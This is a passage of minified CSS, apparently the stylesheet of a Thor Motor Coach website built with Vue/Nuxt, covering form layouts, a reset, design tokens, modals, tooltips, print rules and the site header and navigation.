.form-content .grid-2-cols{display:grid;grid-gap:1.5rem;gap:1.5rem;grid-template-columns:1fr 1fr}}.form-wrapper .form-content .form-messaging{text-align:center;width:100%}.form-wrapper .form-content .form-messaging .alert{margin-top:1rem}.form-wrapper .form-content .form-messaging .thor-motor-coach-logo{height:60px;margin:1.5rem auto;width:47px}@media(min-width:767px){.form-wrapper .form-content .form-messaging .thor-motor-coach-logo{height:80px;margin:2rem auto;width:63px}}.form-wrapper .form-content .form-messaging .submit_again_button{margin-top:2rem}@media(min-width:767px){.form-wrapper .form-content .form-messaging .submit_again_button{margin-top:2.5rem}}.form-wrapper.modal .heading{border-bottom:1px solid #d8d0cc;padding:1rem 3.5rem}@media(min-width:767px){.form-wrapper.modal .heading{padding:1rem 3.5rem}}.form-wrapper.modal .form-content{padding:2rem 1.5rem 3.5rem}@media(min-width:767px){.form-wrapper.modal .form-content{padding:2.5rem 4rem 4rem}}#google-recaptcha-container{bottom:6rem!important;position:relative}@media(min-width:767px){#google-recaptcha-container{bottom:auto}}html{background:#fff;color:#000;font-family:sans-serif;font-size:16px;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,:after,:before,html{box-sizing:border-box}:after,:before{text-decoration:inherit;vertical-align:inherit}*{font:inherit;margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}audio:not([controls]){display:none;height:0}hr{height:0;overflow:visible}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}summary{display:list-item}small{font-size:80%}[hidden],template{display:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}a{background-color:transparent;color:inherit;-webkit-text-decoration:none;text-decoration:none;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}code,kbd,pre,samp{font-family:monospace,monospace}strong{font-weight:bolder}em{font-style:italic}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}input{border-radius:0}[role=button],[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=number]{width:auto}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;resize:vertical}button,input{overflow:visible}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button:-moz-focusring{outline:1px dotted ButtonText}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button,select{text-transform:none}button,input,select,textarea{background-color:transparent;border-style:none;color:inherit}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}select::-ms-value{color:currentColor}legend{border:0;color:inherit;display:table;max-width:100%;white-space:normal}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}img{border-style:none}progress{vertical-align:baseline}svg:not(:root){overflow:hidden}audio,canvas,img,progress,svg,video{display:inline-block}@media screen{[hidden~=screen]{display:inherit}[hidden~=screen]:not(:active):not(:focus):not(:target){position:absolute!important;clip:rect(0 0 0 0)!important}}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled]{cursor:default}::-moz-selection{background-color:#b3d4fc;color:#000;text-shadow:none}::selection{background-color:#b3d4fc;color:#000;text-shadow:none}.js-focus-visible :focus:not(.focus-visible){outline:0}.vue-tooltip{background-color:#343434!important;border-radius:0!important;box-shadow:none!important;color:#fff!important;font-family:"Libre Franklin",sans-serif!important;font-family:var(--font-family-body)!important;font-size:.75rem!important;line-height:1.5!important;max-width:300px!important;padding:1rem!important;text-align:justify!important;z-index:999!important}.vue-tooltip .tooltip-arrow{border-bottom-color:#343434!important;border-width:0 10px 10px!important;top:-8px!important}:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}hidden:not([hidden=until-visible]){display:none}.visually-hidden{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);background-color:#000!important;border:0;color:#fff!important;white-space:nowrap}.display-contents{display:contents}.scroll-button{background-color:#343434;background-color:var(--button-background-secondary);border-radius:0 .25rem .25rem 0;border-radius:0 var(--radius-md) var(--radius-md) 0;display:none;height:3rem;left:0;position:absolute;top:50%;transform:translateY(-50%);transition:opacity .3s ease-in;width:3rem;z-index:200}@media(min-width:768px){.scroll-button{display:block}}.scroll-button:before{border-bottom:2px solid #fff;border-bottom:2px solid var(--button-text-secondary);border-left:2px solid #fff;border-left:2px solid var(--button-text-secondary);content:"";height:1rem;left:calc(50% + .25rem);position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);width:1rem}.scroll-button:hover{opacity:.7}.scroll-button.right{border-radius:.25rem 0 0 .25rem;border-radius:var(--radius-md) 0 0 var(--radius-md);left:auto;right:0}.scroll-button.right:before{left:calc(50% - .25rem);transform:translate(-50%,-50%) rotate(225deg)}body,html{background-color:#fff;background-color:var(--background-primary);color:#343434;color:var(--text-primary);font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-body);font-size:16px;height:100%;letter-spacing:0;line-height:1.5em;line-height:var(--line-height-base)}body.scroll-lock{overflow:hidden}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-heading);font-weight:800;font-weight:var(--font-weight-extra-bold);line-height:1.1em;line-height:var(--line-height-heading);margin-bottom:1.5rem;text-transform:uppercase}.h1.light,.h2.light,.h3.light,.h4.light,.h5.light,.h6.light,h1.light,h2.light,h3.light,h4.light,h5.light,h6.light{font-weight:700;font-weight:var(--font-weight-bold);text-transform:none}.h1,h1{font-size:2rem;font-size:var(--text-heading-1)}.h2,h2{font-size:1.5rem;font-size:var(--text-heading-2)}.h3,h3{font-size:1.25rem;font-size:var(--text-heading-3)}.h4,h4{font-size:1rem;font-size:var(--text-heading-4)}.h5,h5{font-size:.875rem;font-size:var(--text-heading-5)}.h6,h6{font-size:.75rem;font-size:var(--text-heading-6)}.heading-display{font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-heading);font-size:2.5rem;font-size:var(--text-heading-display);font-weight:800;font-weight:var(--font-weight-extra-bold);line-height:1.1em;line-height:var(--line-height-heading);text-transform:uppercase}.heading-secondary.lg{font-size:1.5rem;font-size:var(--text-heading-secondary-large)}.heading-secondary.lg,.heading-secondary.md{font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-heading);font-weight:600;font-weight:var(--font-weight-semibold);line-height:1.2em;text-transform:none}.heading-secondary.md{font-size:1.25rem;font-size:var(--text-heading-secondary-medium)}.heading-secondary.sm{font-size:1rem;font-size:var(--text-heading-secondary-small)}.heading-secondary.sm,.heading-secondary.xs{font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-heading);font-weight:600;font-weight:var(--font-weight-semibold);line-height:1.2em;text-transform:none}.heading-secondary.xs{font-size:.875rem;font-size:var(--text-heading-secondary-x-small)}p{font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-body);font-size:.875rem;font-size:var(--text-paragraph-medium);font-weight:500;font-weight:var(--font-weight-regular);line-height:1.5em;line-height:var(--line-height-base);margin-bottom:1em}p.large{font-size:1rem;font-size:var(--text-paragraph-large)}p.small{font-size:.875rem;font-size:var(--text-paragraph-small)}p.x-small{font-size:.75rem;font-size:var(--text-paragraph-x-small);line-height:1.35em}a{color:#a15f29;line-height:1.5;-webkit-text-decoration:underline;text-decoration:underline}a:hover{color:#c87736}blockquote{font-family:Askan-Bold,serif;font-family:var(--font-family-serif);font-size:2.5rem;line-height:1.5em}img{max-width:100%}@font-face{font-display:swap;font-family:Askan-Bold;font-style:normal;font-weight:700;src:url(/fonts/askanbol-webfont.woff) format("woff")}@font-face{font-display:swap;font-family:Askan-Italic;font-style:italic;font-weight:400;src:url(/fonts/askanita-webfont.woff) format("woff")}@font-face{font-family:Inter;src:url(/fonts/inter.woff) format("woff-variations")}.flex-form{display:flex;flex-wrap:wrap;justify-content:space-between}.flex-form div.shrink-100{margin-bottom:1rem}.flex-form .space{display:none}@media(min-width:768px){.flex-form .space{display:block;flex:1 1 1rem}}.flex-form .shrink-30{flex:1 1 100%}@media(min-width:768px){.flex-form .shrink-30{flex:1 1 calc(30% - 1rem)}}.flex-form .shrink-50{flex:1 1 100%}@media(min-width:768px){.flex-form .shrink-50{flex:1 1 calc(50% - 1rem)}}.flex-form .shrink-70{flex:1 1 100%}@media(min-width:768px){.flex-form .shrink-70{flex:1 1 calc(70% - 1rem)}}.flex-form .shrink-100{flex:1 1 100%}.flex-form hr{border:none;border-top:1px solid #76726f;height:0;margin-bottom:1.5rem;width:100%}.flex-form hr.light{border-top:1px solid #ece8e6}.flex-form .radio-flex{display:flex}.flex-form .radio-flex .base-radio:nth-child(n+2){margin-left:50px}.flex-form .radio-flex .invalid-message{display:none}.flex-form .radio-flex.invalid{border:2px solid #de1c22!important;box-shadow:0 0 8px 0 rgba(176,12,0,.4);flex-wrap:wrap}.flex-form .radio-flex.invalid .invalid-message{color:#ffd956;display:block;flex:1 1 100%;font-size:.75rem;min-width:100%}.flex-form .base-file-upload.invalid,.flex-form .base-text-area.invalid{flex-wrap:wrap}.flex-form .base-file-upload.invalid textarea,.flex-form .base-file-upload.invalid textarea:focus-visible,.flex-form .base-text-area.invalid textarea,.flex-form .base-text-area.invalid textarea:focus-visible{border:2px solid #de1c22!important;box-shadow:0 0 8px 0 rgba(176,12,0,.4)}.flex-form .base-file-upload.invalid .invalid-message,.flex-form .base-text-area.invalid .invalid-message{color:#de1c22;display:block;flex:1 1 100%;font-size:.75rem;min-width:100%}.print-only{display:none}@media print{.print-only{display:block;margin:0!important;text-align:center}*,:after,:before{background:0 0!important;box-shadow:none!important;box-sizing:border-box!important;color:#000!important;filter:none!important;text-shadow:none!important}body,html{background:#fff!important;color:#000!important;font-family:"Helvetica Neue",Arial,sans-serif!important;font-size:12px!important;line-height:1.4!important;margin:0;padding:0;width:100%}@page{size:A4 portrait;margin:18mm}caption,h1,h2,h3,h4,h5,h6{color:#000!important;font-weight:600!important;line-height:1.3!important;margin:0 0 10px!important;page-break-after:avoid!important}.h1,caption,h1{font-size:22px!important}.h2,caption,h2{font-size:18px!important}.h3,caption,h3{font-size:15px!important}.h4,caption,h4{font-size:13px!important}.h5,caption,h5{font-size:12px!important}.h6,caption,h6{font-size:11px!important}p{font-size:12px!important;line-height:1.4!important;margin:0 0 10px!important;orphans:2!important;widows:2!important}a[href]:after{content:" (" attr(href) ")"!important;font-size:10px!important}img{height:auto!important;max-width:100%!important}img,table{page-break-inside:avoid!important}table{border-collapse:collapse!important;font-size:10px!important;margin:12px 0!important;width:100%!important}tr{border:1px solid #ddd!important}td,th{font-weight:400!important;padding:6px!important;text-align:left!important;vertical-align:top!important}th{background:#eee!important;font-weight:600!important}ol,ul{font-size:12px!important;line-height:1.4!important;margin:0 0 10px 20px!important}.hide-on-print,.no-print{display:none!important}.avoid-break,footer,header{page-break-inside:avoid!important}.page-break{page-break-before:always!important}article,div,section{margin:0 0 10px!important}code,pre{background:#f5f5f5!important;border:1px solid #ccc!important;font-family:"Courier New",monospace!important;font-size:10px!important;padding:6px!important;white-space:pre-wrap!important}.floorplan-detail-wrapper{font-family:"Helvetica Neue",Arial,sans-serif!important;font-size:12px!important;line-height:1.4!important}}.vue-modal-resizer{bottom:0;cursor:se-resize;height:12px;overflow:hidden;right:0;width:12px;z-index:9999999}.vue-modal-resizer,.vue-modal-resizer:after{background:#0000;display:block;position:absolute}.vue-modal-resizer:after{border-bottom:10px solid #ddd;border-left:10px solid #0000;content:"";height:0;left:0;top:0;width:0}.vue-modal-resizer.clicked:after{border-bottom:10px solid #369be9}.v--modal-block-scroll{overflow:hidden;width:100vw}.v--modal-overlay{background:#0003;box-sizing:border-box;height:100vh;left:0;opacity:1;position:fixed;top:0;width:100%;z-index:999}.v--modal-overlay.scrollable{height:100%;min-height:100vh;overflow-y:auto;-webkit-overflow-scrolling:touch}.v--modal-overlay .v--modal-background-click{height:auto;min-height:100%;width:100%}.v--modal-overlay .v--modal-box{box-sizing:border-box;overflow:hidden;position:relative}.v--modal-overlay.scrollable .v--modal-box{margin-bottom:2px}.v--modal{background-color:#fff;border-radius:3px;box-shadow:0 20px 60px -2px #1b213a66;padding:0;text-align:left}.v--modal.v--modal-fullscreen{height:100vh;left:0;margin:0;top:0;width:100vw}.v--modal-top-right{display:block;position:absolute;right:0;top:0}.overlay-fade-enter-active,.overlay-fade-leave-active{transition:all .2s}.overlay-fade-enter,.overlay-fade-leave-active{opacity:0}.nice-modal-fade-enter-active,.nice-modal-fade-leave-active{transition:all .4s}.nice-modal-fade-enter,.nice-modal-fade-leave-active{opacity:0;transform:translateY(-20px)}.vue-dialog div{box-sizing:border-box}.vue-dialog .dialog-flex{height:100%;width:100%}.vue-dialog .dialog-content{flex:1 0 auto;font-size:14px;padding:15px;width:100%}.vue-dialog .dialog-c-title{font-weight:600;padding-bottom:15px}.vue-dialog .vue-dialog-buttons{border-top:1px solid #eee;display:flex;flex:0 1 auto;width:100%}.vue-dialog .vue-dialog-buttons-none{padding-bottom:15px;width:100%}.vue-dialog-button{background:#0000;border:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:12px!important;height:40px;line-height:40px;font:inherit;margin:0;outline:0;padding:0}.vue-dialog-button:hover{background:#00000003}.vue-dialog-button:active{background:rgba(0,0,0,.025)}.vue-dialog-button:not(:first-of-type){border-left:1px solid #eee}.vue-tooltip{background-color:#000;border-radius:3px;box-shadow:2px 2px 3px rgba(0,0,0,.4);box-sizing:border-box;color:#fff;max-width:320px;padding:6px 10px;z-index:100}.vue-tooltip.vue-tooltip-hidden{transform:translateX(-100000px)!important}.vue-tooltip .vue-tooltip-content{text-align:center}.vue-tooltip .tooltip-arrow{border-style:solid;content:"";height:0;margin:5px;position:absolute;width:0}.vue-tooltip[x-out-of-boundaries]{display:none}.vue-tooltip[x-placement^=bottom]{margin-top:5px}.vue-tooltip[x-placement^=bottom] .tooltip-arrow{border-bottom-color:#000;border-left-color:transparent!important;border-right-color:transparent!important;border-top-color:transparent!important;border-width:0 5px 5px;margin-bottom:0;margin-top:0;top:-5px}.vue-tooltip[x-placement^=top]{margin-bottom:5px}.vue-tooltip[x-placement^=top] .tooltip-arrow{border-bottom-color:transparent!important;border-left-color:transparent!important;border-right-color:transparent!important;border-top-color:#000;border-width:5px 5px 0;bottom:-5px;margin-bottom:0;margin-top:0}.vue-tooltip[x-placement^=right]{margin-left:5px}.vue-tooltip[x-placement^=right] .tooltip-arrow{border-bottom-color:transparent!important;border-left-color:transparent!important;border-right-color:#000;border-top-color:transparent!important;border-width:5px 5px 5px 0;left:-5px;margin-left:0;margin-right:0}.vue-tooltip[x-placement^=left]{margin-right:5px}.vue-tooltip[x-placement^=left] .tooltip-arrow{border-bottom-color:transparent!important;border-left-color:#000;border-right-color:transparent!important;border-top-color:transparent!important;border-width:5px 0 5px 5px;margin-left:0;margin-right:0;right:-5px}.nuxt-progress{background-color:#0073ce;height:4px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.masthead{position:relative;z-index:400}.masthead.mastheadOverlay{visibility:hidden}.masthead:not(.floating)+main{margin-top:4.0625rem}@media(min-width:1150px){.masthead:not(.floating)+main{margin-top:5.3125rem}}.main-content{position:relative;z-index:200}#onetrust-banner-sdk{background-color:rgba(0,0,0,.9)!important}#onetrust-accept-btn-handler{background-color:#a15f29!important;border:none!important}.cookie-setting-link{background-color:transparent!important}.save-preference-btn-handler{background-color:#a15f29!important;border:none!important}.skip-link{background:#a15f29;color:#fff;height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;transition:all .2s ease-out;width:1px}.skip-link:focus{background:#a15f29;height:auto;left:auto;padding:.25rem .5rem;right:0;width:auto;z-index:500}@media(min-width:768px){.skip-link:focus{left:0;right:auto}}.mastheadOverlay{overflow-x:hidden}.primary-light{background-color:#ede8e3}:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.skip-link{background:#a15f29;color:#fff;height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;transition:all .2s ease-out;width:1px}.skip-link:focus{background:#a15f29;height:auto;left:auto;padding:.25rem .5rem;right:0;width:auto;z-index:500}@media(min-width:768px){.skip-link:focus{left:0;right:auto}}[data-v-0c781f25]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-0c781f25]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-0c781f25]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.overlay-button[data-v-0c781f25]{align-items:center;background-color:var(--color-neutral-700);display:flex;height:100%;justify-content:center;min-width:4rem;transition:background-color .25s ease-in-out;width:4rem;z-index:700}.overlay-button[data-v-0c781f25]:hover{background-color:var(--color-neutral-800)}.overlay-button[data-v-0c781f25]:first-of-type{margin-right:.125rem}@document url-prefix(){.overlay-button[data-v-0c781f25]:focus{outline:2px solid #007bc2;outline-offset:2px}}.back-icon[data-v-0c781f25],.start-over-icon[data-v-0c781f25]{height:1.5rem;width:1.5rem;fill:#fff}.back-icon[data-v-0c781f25]{transform:translateX(25%);width:2rem}.overlay-button-label[data-v-0c781f25]{color:#fff;display:none;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-bold);left:64px;margin-left:1.5rem;position:absolute;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;z-index:700}@media(min-width:768px){.overlay-button-label[data-v-0c781f25]{display:inline;display:initial}}.back-arrow[data-v-0c781f25]{border-bottom:2px solid #fff;border-left:2px solid #fff;height:1rem;transform:rotate(45deg) translate(.125rem,-.125rem);width:1rem}.get-matched-overlay[data-v-0c781f25]{align-items:center;background-color:var(--color-neutral-800);color:#fff;display:flex;font-family:var(--font-family-body);font-size:2rem;height:4.0625rem;left:0;position:fixed;top:0;width:100%;z-index:600}@media(min-width:1150px){.get-matched-overlay[data-v-0c781f25]{height:5.3125rem}}.get-matched-overlay[data-v-0c781f25] .progress-wrapper,.get-matched-overlay[data-v-0c781f25] .progress-wrapper .step{height:.75rem}.logo-wrapper[data-v-0c781f25]{align-items:center;display:flex;font-size:1.125rem;height:4.0625rem;justify-content:center;left:50%;padding:0 0 0 1.5rem;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.logo-wrapper h1[data-v-0c781f25]{font-size:1.25rem;margin-bottom:0}@media(min-width:1150px){.logo-wrapper[data-v-0c781f25]{background-size:500px auto;font-size:2rem;height:5.3125rem}.logo-wrapper h1[data-v-0c781f25]{font-size:1.75rem}}.close[data-v-0c781f25]{position:absolute;right:1.5rem;fill:#fff}@media(min-width:1024px){.close[data-v-0c781f25]{right:2.5rem}}.close[data-v-0c781f25] svg{height:1.5rem;width:1.5rem}@document url-prefix(){.close[data-v-0c781f25]:focus{outline:2px solid #007bc2;outline-offset:2px}}[data-v-363c2abc]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-363c2abc]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-363c2abc]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}header[data-v-363c2abc]{background-color:var(--background-primary);padding:1rem 0}@media(min-width:1150px){header[data-v-363c2abc]{padding:1.5rem 0}}.masthead-mobile-toggle[data-v-363c2abc]{display:block}@media(min-width:1150px){.masthead-mobile-toggle[data-v-363c2abc]{display:none}}.app-masthead[data-v-363c2abc]{border-bottom:1px solid var(--border-color);left:0;position:absolute;top:0;transition:background-color .3s ease,transform .3s ease-out;width:100%;z-index:401}body.scroll-lock .app-masthead[data-v-363c2abc]{z-index:502}.app-masthead.theme-transparent[data-v-363c2abc]{background:linear-gradient(180deg,rgba(0,0,0,.25),rgba(0,0,0,.07) 66.67%,transparent),transparent;background:linear-gradient(180deg,rgba(0,0,0,.25) 0,rgba(0,0,0,.07) 66.67%,transparent 100%),var(--opacity-transparent,transparent);border:none}.app-masthead.floating[data-v-363c2abc]{position:absolute}.app-masthead.fixed[data-v-363c2abc]{position:fixed;transform:translateY(-100%)}.app-masthead.slide-in[data-v-363c2abc]{transform:translateY(0)}.app-masthead.slide-out[data-v-363c2abc]{transform:translateY(-100%)}.logo-heading[data-v-363c2abc]{margin-bottom:0}.logo-heading[data-v-363c2abc],.logo-link[data-v-363c2abc]{color:var(--text-primary);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:color .3s ease}.logo-link[data-v-363c2abc]{display:block}.masthead-content[data-v-363c2abc]{align-items:center;display:flex;height:100%;justify-content:space-between;padding:0 1.5rem;position:relative}@media(min-width:1400px){.masthead-content[data-v-363c2abc]{padding:0 3rem}}.navbar-list[data-v-363c2abc]{align-items:center;display:flex;gap:.75rem;justify-content:center;list-style:none;margin:0;padding:0}@media(min-width:1150px){.navbar-list[data-v-363c2abc]{gap:1rem}}@media(min-width:1400px){.navbar-list[data-v-363c2abc]{gap:2rem}}.navbar-item[data-v-363c2abc]{align-items:center;color:var(--text-primary);display:flex;font-size:1.25rem;height:100%;justify-content:center;position:relative;text-transform:uppercase}.navbar-item.desktop-only[data-v-363c2abc]{display:none}@media(min-width:1150px){.navbar-item.desktop-only[data-v-363c2abc]{display:block}}.navbar-item.navbar-item-location[data-v-363c2abc]{border-left:none}@media(min-width:1150px){.navbar-item.navbar-item-location[data-v-363c2abc]{display:none}}.navbar-item[data-v-363c2abc]:first-of-type{border-left:none}.navbar-item a[data-v-363c2abc]:not(.btn){color:var(--text-primary);-webkit-text-decoration:none;text-decoration:none;transition:opacity .25s ease}@media(min-width:1150px){.navbar-item a[data-v-363c2abc]:not(.btn):hover{color:var(--text-primary);opacity:.7}}[data-v-363c2abc] .search-icon{fill:#595756;font-size:1.5rem}[data-v-363c2abc] .banner-wrapper{background-color:#fff;padding:0}.search-icon-wrapper[data-v-363c2abc]{line-height:inherit;position:relative}.search-icon-wrapper.active[data-v-363c2abc]:before{display:block}.search-icon-wrapper[data-v-363c2abc]:before{border-bottom:20px solid var(--color-neutral-800);border-left:20px solid transparent;border-right:20px solid transparent;content:"";display:none;height:0;left:-4px;position:absolute;top:34px;width:0}.masthead-icon[data-v-363c2abc]{height:1.25rem;width:1.25rem;fill:var(--text-primary)}.navbar-item-search button[data-v-363c2abc]{transition:opacity .25s ease}@media(min-width:1150px){.navbar-item-search 